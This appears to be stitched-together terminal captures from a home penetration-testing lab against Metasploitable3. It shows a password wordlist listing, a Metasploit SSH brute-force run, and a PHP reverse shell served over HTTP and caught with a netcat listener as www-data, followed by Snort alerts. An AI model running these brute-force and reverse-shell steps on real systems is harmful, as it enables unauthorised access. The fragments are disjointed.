 Common-Credentials dutch_passwordlist.txt
Cracked-Hashes dutch_wordlist
Default-Credentials german_misc.txt
Honeypot-Captures months.txt
Keyboard-Walks mssql-passwords-nansh0u-guardicore.txt
Leaked-Databases openwall.net-all.txt
Malware probable-v2-top12000.txt
Most-Popular-Letter-Passes.txt probable-v2-top1575.txt
PHP-Magic-Hashes.txt probable-v2-top207.txt
Permutations richelieu-french-top20000.txt
README.md richelieu-french-top5000.txt
SCRABBLE-hackerhouse.tgz scraped-JWT-secrets.txt
Software seasons.txt
UserPassCombo-Jay.txt stupid-ones-in-production.txt
WiFi-WPA twitter-banned.txt
Wikipedia unkown-azul.txt
bt4-password.txt xato-net-10-million-passwords-10.txt
cirt-default-passwords.txt xato-net-10-million-passwords-100.txt
citrix.txt xato-net-10-million-passwords-1000.txt
clarkson-university-82.txt xato-net-10-million-passwords-10000.txt
common_corporate_passwords.lst xato-net-10-million-passwords-100000.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/seclists/SecLists-master/Passwords/probable
-v2-top12000.txt
PASS_FILE => /usr/share/wordlists/seclists/SecLists-master/Passwords/probable-v2-top12000.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.96.96.116:222 - Starting bruteforce
altname enp2s5
inet 10.96.96.116/24 brd 10.96.96.255 scope global ens37
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe9e:5ab2/64 scope link
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 8a:80:b3:78:89:78 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::8880:b3ff:fe78:8978/64 scope link
valid_lft forever preferred_lft forever
7: br-9ed1d103942d: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 46:31:cb:7a:08:06 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-9ed1d103942d
valid_lft forever preferred_lft forever
inet6 fe80::4431:cbff:fe7a:806/64 scope link
valid_lft forever preferred_lft forever
12: vethdeb3dbf@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-9ed1d103942d state UP group de
fault
link/ether 6a:c1:72:e3:d5:65 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::68c1:72ff:fee3:d565/64 scope link
valid_lft forever preferred_lft forever
spiderpig@siroinksalot:~/containers/metasploitable3$ ping 172.17.0.2
-bash: ping: command not found
spiderpig@siroinksalot:~/containers/metasploitable3$ telnet 172.17.0.2
-bash: telnet: command not found
spiderpig@siroinksalot:~/containers/metasploitable3$
(mrwhitehat㉿kali)-[~/tools/shells/webshell/phprshell]
$ ls -la
.rw-r--r-- 444 mrwhitehat 14 Dec 2023 index.html
.rw-r--r-- 5.5k mrwhitehat 21 Aug 12:08 phprshell.php
.rw-r--r-- 5.5k mrwhitehat 8 Oct 2023 phprshell.php_.png
.rw-r--r-- 5.5k mrwhitehat 27 Mar 2024 phprshell.phtml
.rw-r--r-- 5.5k mrwhitehat 15 Nov 2023 phprshellmn.php_.png
.rw-r--r-- 5.5k mrwhitehat 21 Feb 2024 rshell.html
.rw-r--r-- 1.1k mrwhitehat 21 Feb 2024 test
(mrwhitehat㉿kali)-[~/tools/shells/webshell/phprshell]
$ python3 -m http.server 8181
Serving HTTP on 0.0.0.0 port 8181 (http://0.0.0.0:8181/) ...
10.96.96.116 - - [21/Aug/2025 12:09:50] "GET /phprshell.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(mrwhitehat㉿kali)-[~/tools/shells/webshell/phprshell]
$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.96.96.113] from (UNKNOWN) [10.96.96.116] 47018
Linux 17ea7ba3ee9c 5.15.0-152-generic #162-Ubuntu SMP Wed Jul 23 09:48:42 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
17:10:09 up 4:52, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
08/21-17:09:54.188628 [**] [1:1118:12] "SERVER-WEBAPP ls 20-l" [**] [Classification: Attempted Information Leak] [Prio
rity: 2] {TCP} 10.96.96.113:57854 -> 10.96.96.116:280
08/21-17:10:10.123748 [**] [1:1882:20] "INDICATOR-COMPROMISE id check returned userid" [**] [Classification: Potential
ly Bad Traffic] [Priority: 2] {TCP} 10.96.96.116:47018 -> 10.96.96.113:7777